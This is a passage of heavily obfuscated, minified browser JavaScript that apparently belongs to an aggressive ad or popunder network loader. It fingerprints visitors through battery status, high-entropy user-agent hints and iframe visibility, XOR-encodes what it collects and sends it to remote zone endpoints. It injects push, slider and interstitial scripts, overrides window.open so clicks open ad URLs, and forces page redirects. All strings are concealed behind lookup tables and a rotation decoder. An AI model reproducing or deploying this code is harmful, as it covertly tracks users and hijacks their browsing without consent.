e[Z.oY]}}return[T(rj[e[Z.Wn]]),T(Kj),T(jj),T(Kj[e[Z.pY]][e[Z.uV]])][e[Z.WW]](e[Z.oY])};if(rj[e[Z.uc]]&&typeof rj[e[Z.uc]][e[Z.tp]]==e[Z.yS]){var y=rj[e[Z.uc]][e[Z.tp]](w(),e[Z.JB]);g[e[Z.Tv]]=y?y[e[Z.QB]]():e[Z.oY]}}m[e[Z.pv]]=e[Z.Tv],ct[e[Z.zO]](e[Z.DY](e[Z.NY],m))}());var Er=e[Z.x];(function(){function m(){return new Promise(function(T){try{var b=Kj[e[Z.xv]](e[Z.bn]);b[e[Z.pn]](e[Z.Yn],e[Z.gn]),b[e[Z.uV]][e[Z.Qn]]=e[Z.tH],b[e[Z.uV]][e[Z.cY]]=e[Z.LH],b[e[Z.uV]][e[Z.Hn]]=e[Z.LH],b[e[Z.uV]][e[Z.un]]=e[Z.FH],b[e[Z.uV]][e[Z.hM]]=e[Z.RH],b[e[Z.uV]][e[Z.DS]]=e[Z.RH],b[e[Z.uV]][e[Z.an]]=e[Z.oH];var x=Kj[e[Z.ph]](e[Z.Gn]);x[e[Z.iH]](b);var M=new IntersectionObserver(function(R){R[e[Z.gV]](function(ne){ne[e[Z.Tn]]?(b[e[Z.ru]](),M[e[Z.ju]](),T(e[Z.DY](e[Z.Nh],e[Z.NY]))):(b[e[Z.ru]](),M[e[Z.ju]](),T(e[Z.DY](e[Z.Nh],e[Z.oS])))})});M[e[Z.IH]](b)}catch(R){T(e[Z.DY]())}})}m[e[Z.pv]]=e[Z.Nh];function g(){return new Promise(function(T){var b=e[Z.DY](e[Z.FV],e[Z.NY],e[Z.HS],e[Z.NY],e[Z.RV],e[Z.NY],e[Z.oV],e[Z.NY],e[Z.IY],e[Z.NY]);jj[e[Z.Gv]]?jj[e[Z.Gv]]()[e[Z.hS]](function(x){b[e[Z.FV]]=e[Z.oS],b[e[Z.HS]]=x[e[Z.HS]]?e[Z.oS]:e[Z.NY],b[e[Z.RV]]=x[e[Z.Nn]],b[e[Z.oV]]=x[e[Z.qn]],b[e[Z.IY]]=x[e[Z.IY]],T(e[Z.DY](e[Z.qh],b))})[e[Z.nv]](function(){T(e[Z.DY](e[Z.qh],b))}):T(e[Z.DY](e[Z.qh],b))})}g[e[Z.pv]]=e[Z.qh];var w=function(T){return rj[e[Z.Vv]](T)};function y(){return new Promise(function(T){if(typeof jj[e[Z.lG]]!=e[Z.CS]&&e[Z.FY]in jj[e[Z.lG]]){var b=!!jj[e[Z.lG]][e[Z.Jc]],x=[e[Z.hO],e[Z.OO],e[Z.cO],e[Z.BO]];return jj[e[Z.lG]][e[Z.FY]](x)[e[Z.hS]](function(M){var R=e[Z.DY]();M[e[Z.OO]]&&(R[e[Z.PH]]=w(M[e[Z.OO]][e[Z.wn]]())),M[e[Z.cO]]&&(R[e[Z.xn]]=w(M[e[Z.cO]])),R[e[Z.HH]]=w(b),M[e[Z.hO]]&&(R[e[Z.Kn]]=w(M[e[Z.hO]])),M[e[Z.BO]]&&(R[e[Z.kn]]=w(M[e[Z.BO]])),T(e[Z.DY](e[Z.fv],R))})[e[Z.nv]](function(){T(e[Z.DY](e[Z.fv],e[Z.DY]()))})}T(e[Z.DY](e[Z.fv],e[Z.DY]()))})}y[e[Z.pv]]=e[Z.fv],Er=e[Z.DY](e[Z.NY],m,e[Z.oS],g,e[Z.sY],y)}());var ji=Vi,Hi=ct,$i=Er,hn=e[Z.DY](e[Z.OY],ji,e[Z.UY],Hi,e[Z.kS],$i),Qi=hn[e[Z.OY]],Gi=hn[e[Z.UY]],br=hn[e[Z.kS]],Sr=e[Z.QY],wn=function(m,g){if(g)return m;var w=e[Z.Bv];typeof m!=e[Z.rO]&&(m=JSON[e[Z.ac]](m));for(var y=[],T=e[Z.NY];T<m[e[Z.wS]];T++){var b=m[e[Z.WB]](T)^w[T%w[e[Z.wS]]][e[Z.WB]](e[Z.NY]);y[e[Z.zO]](String[e[Z.Lp]](b))}return rj[e[Z.jO]](y[e[Z.WW]](e[Z.oY]))},At=function(m){setTimeout(m,e[Z.NY])},yn=function(m,g,w){var y=w?JSON[e[Z.Ic]](JSON[e[Z.ac]](m)):m;if(y[e[Z.pW]]=g[e[Z.sc]]?g[e[Z.sc]]:e[Z.QW],y[e[Z.HW]]=g[e[Z.Ac]]?g[e[Z.Ac]]:e[Z.oY],y[e[Z.uW]]=g[e[Z.tc]]?g[e[Z.tc]]:e[Z.oY],y[e[Z.aW]]=g[e[Z.Lc]]?g[e[Z.Lc]]:e[Z.oY],y[e[Z.JW]]=g[e[Z.Fc]]?g[e[Z.Fc]]:e[Z.oY],y[e[Z.dW]]=g[e[Z.Rc]]?g[e[Z.Rc]]:e[Z.oY],y[e[Z.iW]]=g[e[Z.oc]]?g[e[Z.oc]]:e[Z.oY],y[e[Z.IW]]=g[e[Z.Pc]]?g[e[Z.Pc]]:e[Z.oY],y[e[Z.sW]]=g[e[Z.sW]]?g[e[Z.sW]]:e[Z.oY],y[e[Z.AW]]=g[e[Z.AW]]?g[e[Z.AW]]:e[Z.tW],y[e[Z.LW]]=g[e[Z.xp]]?g[e[Z.xp]]:e[Z.oY],y[e[Z.FW]]=g[e[Z.Kp]]?g[e[Z.Kp]]:e[Z.oY],y[e[Z.RW]]=Zi(g[e[Z.Wp]]),w)return y},Zi=function(m){if(!m)return[];for(var g=[],w=e[Z.NY];w<m[e[Z.wS]];w++)g[e[Z.zO]](yn(e[Z.DY](),m[w],!e[Z.NY]));return g},Ji=function(m,g,w,y){for(var T=Object[e[Z.kp]](g),b=e[Z.NY];b<T[e[Z.wS]];b++){var x=g[T[b]];if(!(w instanceof Array&&typeof x[e[Z.pv]]==e[Z.rO]&&w[e[Z.Fp]](x[e[Z.pv]])!==-e[Z.oS])){if(w instanceof Array&&x[e[Z.pv]]instanceof Array){for(var M=!e[Z.oS],R=e[Z.NY];R<x[e[Z.pv]][e[Z.wS]];R++)if(w[e[Z.Fp]](x[e[Z.pv]][R])!==-e[Z.oS]){M=!e[Z.NY];break}if(M){M=!e[Z.oS];continue}}if(y)try{x(m)}catch(ne){}else(function(ne){At(function(){try{ne(m)}catch(ie){}})}(x))}}};ki=function(m,g){return new Promise(function(w,y){try{g[e[Z.AW]]=e[Z.tW];var T=e[Z.DY](e[Z.PV],Qi);Gi[e[Z.gV]](function(x){Ji(T,x,m[e[Z.Un]],m[e[Z.Zn]])});var b=g;At(function(){yn(T,b)}),m[e[Z.pH]]?At(function(){var x=[];Object[e[Z.kp]](br)[e[Z.gV]](function(h){x[e[Z.zO]](br[h]())});var M=Promise[e[Z.yn]](x),R=e[Z.DY]();if(M[e[Z.nv]](function(h){}),M[e[Z.hS]](function(h){h[e[Z.gV]](function(z){R=Object[e[Z.Mu]](R,z)}),yn(R,b)}),m[e[Z.ln]])var ne=setTimeout(function(){ie(e[Z.fn])},m[e[Z.ln]]);var ie=function(h){var z=vr(),W=e[Z.DY](e[Z.Dn],Sr,e[Z.pH],wn(R,m[e[Z.mn]]),e[Z.en],wn(T,m[e[Z.mn]]),e[Z.Yv],z[e[Z.Yv]],e[Z.gv],z[e[Z.gv]]);w(W),clearTimeout(ne)};M[e[Z.hS]](ie)[e[Z.nv]](ie)}):At(function(){var x=vr();w(e[Z.DY](e[Z.Dn],Sr,e[Z.en],wn(T,m[e[Z.mn]]),e[Z.Yv],x[e[Z.Yv]],e[Z.gv],x[e[Z.gv]]))})}catch(x){y(x)}})}}(Object[Z.zk](Z.dr(Z.x,Z.I,Z.iY,Z.wg,Z.QY,Z.Ig,Z.hS,Z.lg,Z.oS,Z.ur,Z.OY,Z.rS,Z.UY,Z.RS,Z.kS,Z.qY,Z.yS,Z.sg,Z.dY,Z.Dg,Z.qS,Z.Ag,Z.NY,Z.g,Z.eY,Z.eg,Z.er,Z.tg,Z.qY,Z.yg,Z.TY,Z.Lg,Z.wS,Z.Ng,Z.NS,Z.Fg,Z.aS,Z.qg,Z.xg,Z.Rg,Z.oY,Z.s,Z.sY,Z.Nr,Z.ES,Z.mg,Z.CS,Z.og,Z.FY,Z.Tg,Z.BY,Z.Pg,Z.RY,Z.fg,Z.rS,Z.xC,Z.cY,Z.rC,Z.pS,Z.KC,Z.US,Z.jC,Z.hM,Z.kC,Z.DS,Z.MC,Z.eS,Z.bC,Z.PS,Z.EC,Z.fY,Z.YC,Z.RS,Z.SC,Z.yY,Z.gC,Z.pY,Z.CC,Z.OS,Z.GC,Z.ZS,Z.hC,Z.vY,Z.vC,Z.SS,Z.OC,Z.IY,Z.WC,Z.HS,Z.cC,Z.uS,Z.pC,Z.DY,function(){let e=Z.dr(),n=[][Z.Gk][Z.kk](arguments);for(let t=Z.g;t<n[Z.bK]-Z.ur;t+=Z.Nr)e[n[t]]=n[t+Z.ur];return e},Z.QS,Z.BC,Z.lS,Z.QC,Z.hY,Z.VC,Z.WY,Z.HC,Z.bS,Z.nC,Z.uC,Z.zC,Z.aC,Z.XC,Z.JC,Z.UC,Z.dC,Z.ZC,Z.iC,Z.wC,Z.IC,Z.lC,Z.sC,Z.DC,Z.AC,Z.eC,Z.tC,Z.yC,Z.LC,Z.NC,Z.FC,Z.qC,Z.RC,Z.mC,Z.oC,Z.TC,Z.PC,Z.fC,Z.xG,Z.rG,Z.KG,Z.jG,Z.kG,Z.MG,Z.bG,Z.EG,Z.YG,Z.SG,Z.gG,Z.CG,Z.GG,Z.hG,Z.vG,Z.OG,Z.WG,Z.cG,Z.pG,Z.BG,Z.zC,Z.QG,Z.VG,Z.HG,Z.nG,Z.uG,Z.zG,Z.aG,Z.XG,Z.JG,Z.UG,Z.dG,Z.ZG,Z.Xr,Z.iG,Z.wG,Z.IG,Z.Rr,Z.lG,Z.sG,Z.DG,Z.AG,Z.eG,Z.tG,Z.yG,Z.LG,Z.NG,Z.FG,Z.qG,Z.RG,Z.mG,Z.oG,Z.TG,Z.PG,Z.fG,Z.xh,Z.rh,Z.Kh,Z.jh,Z.kh,Z.Mh,Z.bh,Z.Eh,Z.Yh,Z.Sh,Z.gh,Z.Ch,Z.Gh,Z.hh,Z.vh,Z.Oh,Z.Wh,Z.ch,Z.ph,Z.Bh,Z.Qh,Z.Vh,Z.Hh,Z.nh,Z.uh,Z.zh,Z.ah,Z.Xh,Z.Jh,Z.Uh,Z.dh,Z.Zh,Z.ih,Z.wh,Z.Ih,Z.lh,Z.sh,Z.Dh,Z.Ah,Z.eh,Z.th,Z.yh,Z.Lh,Z.Nh,Z.Fh,Z.qh,Z.Rh,Z.mh,Z.oh,Z.Th,Z.eY,Z.Ph,Z.fh,Z.xv,Z.rv,Z.Kv,Z.jv,Z.kv,Z.Mv,Z.bv,Z.Ev,Z.Yv,Z.Sv,Z.gv,Z.Cv,Z.Gv,Z.hv,Z.vv,Z.Ov,Z.Wv,Z.cv,Z.pv,Z.uS,Z.Bv,Z.Qv,Z.Vv,Z.Hv,Z.nv,Z.uv,Z.zv,Z.av,Z.Xv,Z.Jv,Z.Uv,Z.dv,Z.Zv,Z.iv,Z.wv,Z.Iv,Z.lv,Z.sv,Z.Dv,Z.Av,Z.ev,Z.tv,Z.yv,Z.Lv,Z.Nv,Z.Fv,Z.qv,Z.Rv,Z.mv,Z.ov,Z.Tv,Z.Pv,Z.fv,Z.xO,Z.rO,Z.KO,Z.jO,Z.kO,Z.MO,Z.bO,Z.EO,Z.YO,Z.SO,Z.gO,Z.CO,Z.GO,Z.hO,Z.vO,Z.OO,Z.WO,Z.cO,Z.pO,Z.BO,Z.QO,Z.VO,function(e,n){return Z.Tj(e,n)},Z.HO,Z.nO,Z.uO,Z.Ir,Z.zO,Z.aO,Z.XO,Z.JO,Z.UO,Z.dO,Z.ZO,Z.iO,Z.wO,Z.IO,Z.lO,Z.z,Z.sO,Z.DO,Z.AO,Z.eO,Z.tO,Z.yO,Z.LO,Z.ZY,Z.NO,Z.FO,Z.qO,Z.RO,Z.mO,Z.oO,Z.TO,Z.PO,Z.fO,Z.xW,Z.rW,Z.E,Z.KW,Z.jW,Z.kW,Z.MW,Z.bW,Z.EW,Z.YW,Z.zr,Z.SW,Z.vE,Z.gW,Z.CW,Z.GW,Z.hW,Z.vW,Z.OW,Z.WW,Z.cW,Z.pW,Z.BW,Z.QW,Z.VW,Z.HW,Z.nW,Z.uW,Z.zW,Z.aW,Z.XW,Z.JW,Z.UW,Z.dW,Z.ZW,Z.iW,Z.wW,Z.IW,Z.lW,Z.sW,Z.DW,Z.AW,Z.eW,Z.tW,Z.yW,Z.LW,Z.NW,Z.FW,Z.qW,Z.RW,Z.mW,Z.oW,Z.TW,Z.PW,Z.fW,Z.xc,Z.rc,Z.Kc,Z.jc,Z.kc,Z.Mc,Z.bc,Z.Ec,Z.Yc,Z.Sc,Z.gc,Z.Cc,Z.Gc,Z.hc,Z.vc,Z.Oc,Z.Wc,Z.cc,Z.pc,Z.Bc,Z.Qc,Z.Vc,Z.Hc,Z.nc,Z.uc,Z.zc,Z.ac,Z.Xc,Z.Jc,Z.Uc,Z.dc,Z.Zc,Z.ic,Z.wc,Z.Ic,Z.lc,Z.sc,Z.Dc,Z.Ac,Z.ec,Z.tc,Z.yc,Z.Lc,Z.Nc,Z.Fc,Z.qc,Z.Rc,Z.mc,Z.oc,Z.Tc,Z.Pc,Z.fc,Z.xp,Z.rp,Z.Kp,Z.jp,Z.kp,Z.Mp,Z.bp,Z.Ep,Z.Yp,Z.Sp,Z.gp,Z.Cp,Z.Gp,Z.hp,Z.vp,Z.Op,Z.Wp,Z.cp,Z.pp,Z.Bp,Z.Qp,Z.Vp,Z.Hp,Z.np,Z.up,Z.zp,Z.ap,Z.Xp,Z.Jp,Z.Up,Z.dp,Z.Zp,Z.ip,Z.wp,Z.Ip,Z.lp,Z.sp,Z.Dp,Z.Ap,Z.ep,Z.tp,Z.yp,Z.Lp,Z.Np,Z.Fp,Z.qp,Z.Rp,Z.mp,Z.op,Z.Tp,Z.Pp,Z.fp,Z.xB,Z.rB,Z.KB,Z.jB,Z.kB,Z.MB,Z.bB,Z.EB,Z.YB,Z.SB,Z.gB,Z.CB,Z.GB,Z.hB,Z.vB,Z.OB,Z.WB,Z.cB,Z.pB,Z.BB,Z.QB,Z.VB,Z.HB,Z.nB,Z.uB,Z.zB,Z.aB,Z.XB,Z.JB,Z.UB,Z.dB,Z.ZB,Z.iB,Z.wB,Z.IB,Z.lB,Z.sB,Z.DB,Z.AB,Z.eB,Z.tB,Z.yB,Z.LB,Z.NB,Z.FB,Z.qB,Z.RB,Z.mB,Z.oB,Z.TB,Z.PB,Z.fB,Z.xQ,Z.rQ,Z.KQ,Z.jQ,Z.kQ,Z.MQ,Z.bQ,Z.EQ,Z.YQ,Z.SQ,Z.gQ,Z.CQ,Z.GQ,Z.hQ,Z.vQ,Z.OQ,Z.WQ,Z.cQ,Z.pQ,Z.BQ,Z.QQ,Z.VQ,Z.HQ,Z.nQ,Z.uQ,Z.zQ,Z.aQ,Z.XQ,Z.JQ,Z.UQ,Z.dQ,Z.ZQ,Z.iQ,Z.wQ,Z.IQ,Z.lQ,Z.sQ,Z.DQ,Z.AQ,Z.eQ,Z.tQ,Z.yQ,Z.LQ,Z.NQ,Z.FQ,Z.qQ,Z.RQ,Z.mQ,Z.oQ,Z.TQ,Z.PQ,Z.fQ,Z.xV,Z.rV,Z.KV,Z.jV,Z.kV,Z.MV,Z.bV,Z.EV,Z.YV,Z.SV,Z.gV,Z.CV,Z.GV,Z.hV,Z.vV,Z.OV,Z.WV,Z.cV,Z.pV,Z.BV,Z.QV,Z.VV,Z.HV,Z.nV,Z.uV,Z.zV,Z.aV,Z.XV,Z.JV,Z.UV,Z.dV,Z.ZV,Z.iV,Z.wV,Z.IV,Z.lV,Z.sV,Z.DV,Z.AV,Z.eV,Z.tV,Z.yV,Z.LV,Z.NV,Z.FV,Z.qV,Z.RV,Z.mV,Z.oV,Z.TV,Z.PV,Z.fV,Z.xH,Z.rH,Z.KH,Z.jH,Z.kH,Z.MH,Z.bH,Z.EH,Z.YH,Z.SH,Z.gH,Z.CH,Z.GH,Z.hH,Z.vH,Z.OH,Z.WH,Z.cH,Z.pH,Z.BH,Z.QH,Z.VH,Z.HH,Z.nH,Z.uH,Z.zH,Z.aH,Z.XH,Z.JH,Z.UH,Z.dH,Z.ZH,Z.iH,Z.wH,Z.IH,Z.lH,Z.sH,Z.DH,Z.AH,Z.eH,Z.tH,Z.yH,Z.LH,Z.NH,Z.FH,Z.qH,Z.RH,Z.mH,Z.oH,Z.TH,Z.PH,Z.fH,Z.xn,Z.rn,Z.Kn,Z.jn,Z.kn,Z.Mn,Z.bn,Z.En,Z.Yn,Z.Sn,Z.gn,Z.Cn,Z.Gn,Z.hn,Z.vn,Z.On,Z.Wn,Z.cn,Z.pn,Z.Bn,Z.Qn,Z.Vn,Z.Hn,Z.nn,Z.un,Z.zn,Z.an,Z.Xn,Z.ph,Z.Jn,Z.Un,Z.dn,Z.Zn,Z.in,Z.wn,Z.In,Z.ln,Z.sn,Z.Dn,Z.An,Z.en,Z.tn,Z.yn,Z.Ln,Z.Nn,Z.Fn,Z.qn,Z.Rn,Z.mn,Z.on,Z.Tn,Z.Pn,Z.fn,Z.xu,Z.ru,Z.Ku,Z.ju,Z.ku,Z.Mu,Z.bu))[Z.aK]((e,n)=>(Object[Z.Mr](e,n[Z.g],Z.dr(Z.Sk,()=>typeof n[Z.ur]!=Z.Yb?n[Z.ur]:n[Z.ur][Z.Mb](Z.s)[Z.kM](t=>{let r=t[Z.rE](Z.g);return r>=Z.xI&&r<=Z.rI?String[Z.ar]((r-Z.xI+Z.CW-Z.yO)%Z.CW+Z.xI):r>=Z.Wg&&r<=Z.pg?String[Z.ar]((r-Z.Wg+Z.CW-Z.yO)%Z.CW+Z.Wg):t})[Z.Zr](Z.s))),e),Z.dr())));var Oi=ki;var Pi=Z.R,Ai=Z.m,un=(e,n,t)=>{if(!t)return;let r=[Ai,Number(e)[Z.JM](Z.JE)][Z.Zr](Z.s),o=[Pi,Number(e)[Z.JM](Z.JE)][Z.Zr](Z.s);try{i[Z.Jr][Z.Gr][r]=JSON[Z.HX](new Date()[Z.xK]()+t),i[Z.Jr][Z.Gr][o]=JSON[Z.HX](n)}catch(a){}},Ii=e=>{let n=[Ai,Number(e)[Z.JM](Z.JE)][Z.Zr](Z.s),t=[Pi,Number(e)[Z.JM](Z.JE)][Z.Zr](Z.s);try{let r=i[Z.Jr][Z.Gr][n];return new Date()[Z.xK]()<Number(r)?JSON[Z.Su](i[Z.Jr][Z.Gr][t]):Z.s}catch(r){return Z.s}};var Ci=Z.vr*Z.lr*Z.lr*Z.Xr,ys=e=>Z.dK*(e+Z.ur),gr=e=>e[Z.Mb](Z.pj)[Z.aK]((n,t)=>{let[r,o]=t[Z.Mb](Z.KE);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},Z.dr()),dn=e=>Object[Z.VX](e)[Z.PK](n=>typeof e[n]<Z.x)[Z.kM](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][Z.Zr](Z.KE))[Z.Zr](Z.pj),xi=async()=>{try{let e=await Oi(Z.dr(Z.iM,!Z.g,Z.nZ,Z.q),Z.dr());return JSON[Z.HX](Z.dr(Z.bU,e[Z.bU],Z.iM,e[Z.iM],Z.EU,e[Z.Gd],Z.YU,e[Z.uZ][Z.aK]((n,t)=>(n[t[Z.g]]=t[Z.ur],n),Z.dr())))}catch(e){return JSON[Z.HX](Z.dr(Z.Ga,e&&e[Z.Wd]))}},fn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s})=>new Promise((l,u)=>{let c=Z.Ra[Z.WK](r||or(),Z.mZ)[Z.WK](e,Z.td)[Z.WK](dn(Ae(Pe(Z.dr(Z.Sb,t?void Z.g:Z.G,Z.Cw,t?Z.G:void Z.g,Z.Gu,Z.Yu),gr(o||Z.s)),Z.dr(Z.gJ,an()||void Z.g,Z.md,n||void Z.g,Z.CJ,a||void Z.g,Z.Di,ir()||void Z.g,Z.IU,Re?Z.h:void Z.g,Z.UU,rj[Z.IZ]!==rj[Z.jj]?Z.ur:Z.g,Z.hJ,fi()||void Z.g,Z.zX,s?Z.G:void Z.g)))),d=new XMLHttpRequest;d[Z.UM](Z.SU,c,!Z.g),d[Z.gU]=!Z.g,d[Z.kb]=()=>{if(d[Z.hd]===Z.mE)return v(Z.Gw),l(Z.I);try{l(JSON[Z.Su](d[Z.KI]))}catch(p){v(Z.jI),u()}},d[Z.Wr]=()=>{v(Z.Ti),u()},v(Z.CU),xi()[Z.a](p=>d[Z.zZ](p))}),Di=async({url:e,oaid:n})=>{try{let t=await Ne(n),r=await xi(),o=e[Z.tK](Z.xk)>-Z.ur?Z.pj:Z.xk;for(let a=Z.g;a<Z.Xr;a++){let s=await fetch(Z.s[Z.WK](e)[Z.WK](o)[Z.WK](dn(Z.dr(Z.Di,ir(),Z.md,t))),Z.dr(Z.zM,Z.SU,Z.Ai,Z.dr(Z.hw,Z.vw),Z.bk,r));if(s[Z.hd]===Z.mE)return Z.dr(Z.Eu,!Z.ur);if(s[Z.hd]===Z.Ck){try{let l=await s[Z.Qw]();if(l[Z.ei])return Z.dr(Z.Eu,!Z.g,Z.ei,l[Z.ei])}catch(l){}return Z.dr(Z.Eu,!Z.g)}await new Promise(l=>setTimeout(l,ys(a)))}}catch(t){}return Z.dr(Z.Eu,!Z.g)},hr=async(e,n,t,r)=>{let o=await Ne(),a=await fn(Z.dr(Z.tj,e[Z.tj],Z.Aa,o,Z.GU,r));if(a===Z.I)return!Z.ur;let s=a;a[Z.Sb]&&Object[Z.gu](a,JSON[Z.Su](Fe(a[Z.Sb]))),a[Z.Bu]&&un(a[Z.tj],s,a[Z.Bu]),await ft();let[l,u]=dt(Xe(a[Z.KM]))[Z.Mb](Z.xk);if(a[Z.KM]=Z.s[Z.WK](l,Z.xk)[Z.WK](dn(Ae(Pe(Z.dr(),gr(u)),Z.dr(Z.Gu,Z.Yu,Z.oZ,t,Z.Qu,n[Z.Da]())))),ln(a[Z.tj])&&(a[Z.KM]=Je(a[Z.KM],Z.dr(Z.vU,[Z.qd],Z.OU,Z.dr(Z.Rd,Z.LO)))),a[Z.cj]&&Bt(a[Z.cj]),a[Z.pb]&&a[Z.pb][Z.nX]&&a[Z.pb][Z.nX][Z.KM]){let[c,d]=(await Oe(a[Z.pb][Z.nX][Z.KM]))[Z.Mb](Z.xk);a[Z.pb][Z.nX][Z.KM]=Z.s[Z.WK](c,Z.xk)[Z.WK](dn(Ae(Pe(Z.dr(),gr(d)),Z.dr(Z.oZ,t,Z.Qu,n[Z.Da]()))))}return Object[Z.gu](e,a),I[Z.Ja](a),In(),!Z.g},Li=async({options:e,session:n})=>{let t=new Date()[Z.xK](),r=Z.ur;for(let o=Z.ur;;o++){let a=Math[Z.cM](Ci-(new Date()[Z.xK]()-t),o*Z.vr);if(await Promise[Z.xj]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[Z.sr][Z.bj](Z.kI,function l(){i[Z.sr][Z.Ci]===Z.BI&&(i[Z.sr][Z.OX](Z.kI,l),s(void Z.g))})})]),new Date()[Z.xK]()-t>=Ci)try{if(v(Z.TZ),await hr(e,n,r))r=Z.ur,t=new Date()[Z.xK]();else return!Z.ur}catch(s){}else o-=Z.ur}};var vs=Z.o,zi=Z.T,Es=Z.P,Mi=Z.f,Ri=Z.xr,_i=Z.rr,qi=Z.Kr,wr;i[Z.Jr][Z.jr]=function(e){wr&&wr(e)};function bs(e){let{scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:l,removeScript:u}=e;n&&n[Z.S](c=>{Ze(i[Z.sr],Z.dr(Z.iM,!Z.g,Z.du,Z.lb,Z.KM,c,Z.vb,u))}),[t,r,o,a,s,l][Z.S](c=>{c&&Ze(i[Z.sr],Z.dr(Z.iM,!Z.g,Z.La,!Z.g,Z.du,Z.bk,Z.KM,c,Z.mj,!Z.g,Z.vb,u))})}function Ss(){return Ur&&!_t}var Wi=!Z.ur;function yr(e){Wi||(Qr(Z.Jk,Z.Yu,e,void Z.g,void Z.g,Z.dr(Z.PW,Yr,Z.Ua,eo,Z.da,!!Re(),Z.Za,sr())),Wi=!Z.g)}function Ts(e){yi(e)?We(Z.Ir):sr()&&dr(e)?We(Z.Rr):dr(e)?We(Z.Xr):Re()?We(Z.Nr):di()?We(Z.ur):ui()&&We(Z.JO)}function pn(){Xo(),Mo(),Ke[Z.bb](),Zo(),v(Z.Eb)}async function Pt(e,n){if(e===Z.I)return pn();let t=typeof e==Z.Yb?JSON[Z.Su](Fe(e)):e;if(t[Z.Sb]&&Object[Z.gu](t,JSON[Z.Su](Fe(t[Z.Sb]))),t[Z.ak]){Ne(t[Z.Aa])[Z.a](c=>{fn(Z.dr(Z.tj,t[Z.tj],Z.Pi,!Z.g,Z.Aa,c,Z.fi,t[Z.fi],Z.xw,t[Z.xw]))[Z.a](Pt)[Z.ib](kt)});return}if(t[Z.BK]&&Rn(t[Z.tj],t[Z.BK][Z.Ez]),t[Z.gb]&&go(),tt()&&on(),t[Z.Xk]){yr(t[Z.tj]);return}if(t[Z.Bj]&&Gr(Z.Jk,t[Z.tj]))return;if(yr(t[Z.tj]),t[Z.cj]&&Bt(t[Z.cj]),Ts(t[Z.tj]),t[Z.Cu]&&ar()&&await ur()){Pn(Z.Jk,t[Z.tj]),kt();return}let r;if(t[Z.Cb]?r=new Promise(c=>{Di(Z.dr(Z.KM,t[Z.Cb],Z.Aa,t[Z.Aa]))[Z.a](d=>{d[Z.Eu]?d[Z.ei]&&(t[Z.KM]=V(t[Z.KM],Z.ei,d[Z.ei]),c(!Z.g)):(pn(),c(!Z.ur))})}):r=Promise[Z.TK](!Z.g),t[Z.Gb]&&!await r)return;if(t[Z.ZK]){let c=t[Z.ZK];c=V(c,_i,Z.ya),c=V(c,qi,Z.ya),t[Z.ia]&&(c=V(c,Z.Qu,t[Z.ia])),vt(Z.Ra[Z.WK](c))}else if(t[Z.Qj]){let c=new URL(rj[Z.jb][Z.gk]);if(c[Z.wa][Z.Sk](Mi)){let d=t[Z.Qj];d=V(d,_i,Z.ya),d=V(d,qi,Z.ya);let p=c[Z.wa][Z.Sk](Ri);p&&(d=V(d,Z.Qu,p)),rj[Z.jb][Z.gk]=Z.Ra[Z.WK](d)}else Ss()&&(c[Z.wa][Z.hU](Mi,Z.G),t[Z.ia]&&c[Z.wa][Z.hU](Ri,t[Z.ia]),vt(c[Z.gk]))}if(t[Z.hb]&&fr(i[Z.sr],i[Z.Jr],t[Z.hb]),t[Z.vb]&&gi(),v(Z.Ob),t[Z.KM]=V(t[Z.KM],Z.Gu,Z.Yu),t&&t[Z.hu]&&(I[Z.Ia](Z.Yu),I[Z.Ja](t),I[Z.la](),Hr(I)),(t[Z.vu]||t[Z.Ou])&&i[Z.r](t[Z.Yz]),t[Z.Wu]&&!t[Z.Sz]&&(i[Z.Jr][Z.cu]=!Z.g),(!t[Z.pu]||!t[Z.sa]||!t[Z.gz])&&(t[Z.pu]=Z.g),async function(){!(t[Z.yd]?t[Z.PZ]&&!ce?await Xt(t[Z.yd]):await Sn(i[Z.Jr],Dr,!Z.ur,t[Z.yd]):!Z.ur)&&(!t[Z.Ld]||t[Z.Nd]===new Date()[Z.GZ]()*-Z.ur)&&(bs(t),Object[Z.gu](t,t[Z.aZ]))}(),t[Z.Wb]&&k(()=>{we&&(i[Z.Jr][Z.fZ][Z.Ur][Z.Fd]=function(){})}),t[Z.cb]&&Kr)return;t[Z.KM]=dt(t[Z.KM]),ft()[Z.a](()=>{t[Z.KM]=Xe(t[Z.KM])}),ln(t[Z.tj])&&(t[Z.Pu]=!Z.g,t[Z.KM]=Je(t[Z.KM],Z.dr(Z.vU,[Z.qd],Z.OU,Z.dr(Z.Rd,Z.LO))),po(vi(t[Z.tj])));let o=new gt(t),a=nr(o,t,!Z.ur,tt());if(Li(Z.dr(Z.uX,o,Z.Nj,t))[Z.a](c=>{c||pn()}),t[Z.Bu]&&!n&&un(t[Z.tj],e,t[Z.Bu]),n&&(t[Z.KM]=S(t[Z.KM],Z.zX,Z.ur),async function(){await hr(t,o,void Z.g,!Z.g)||pn()}()),tt()&&si(t[Z.tj])&&(o[Z.FM](t),o[Z.RM](t,!Z.ur)),tt()&&tn(o,t),t[Z.Uk])try{let c=i[Z.Jr][Z.UM];i[Z.Jr][Z.UM]=function(p,O,P){let[q]=o[Z.qM](t);return q&&(arguments[Z.g]=t[Z.KM],arguments[Z.ur]=Z.hj,o[Z.FM](t),o[Z.RM](t,!Z.ur)),c[Z.XZ](void Z.g,arguments)}}catch(c){}if(t[Z.iK]){let[c]=o[Z.qM](t);c&&(rj[Z.tE]=!Z.ur)}if(t[Z.KM]=S(t[Z.KM],Z.Qu,o[Z.Da]()),t[Z.pb]&&t[Z.Vk][Z.oj](Z.Vu),cr(o,t),wr=a,t[Z.pb]&&!i[Z.Jr][Z.Hu]){let{skin:{URL:c,widgetOptions:d,tagOptions:p}}=t,O=new gt(p),P=nr(O,p,!Z.g);p[Z.KM]=dt(p[Z.KM]),p[Z.KM]=S(p[Z.KM],Z.Qu,o[Z.Da]()),ft()[Z.a](()=>{p[Z.KM]=Xe(p[Z.KM])}),Oe(p[Z.KM])[Z.a](q=>{p[Z.KM]=q,wi(c,()=>cn(O,d,p),()=>i[Z.Jr][Z.Hu]=Z.I)&&(i[Z.Jr][Z.Hu]=function(de){P(de),setTimeout(()=>cn(O,d,p),p[Z.OI]*Z.vr)})})}let s=c=>{var 